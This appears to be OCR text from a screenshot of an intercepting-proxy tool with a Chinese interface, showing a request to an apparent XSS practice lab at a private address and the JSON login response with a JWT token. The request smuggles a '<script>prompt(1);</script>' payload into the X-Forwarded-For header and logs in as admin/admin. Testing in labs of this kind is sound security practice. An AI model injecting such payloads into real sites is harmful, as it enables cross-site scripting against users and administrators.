 发送 取消 < > 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/xss/l2/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 29
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12 X-Forwarded-For: <script>prompt(1);</script>
13
14 username=admin&password=admin
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 01:45:55 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwODY0MDB9.43iLizo-MBUFLOrCORKnBN2gkYsdgkEDpEMA4
tjjI8s"
}
搜索... 0匹配
Inspector
选择 27 (0x1b)
选中文本
<script>prompt(1);</scrip
t>
解码: 选择
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 8
完成 494字节 | 18 millis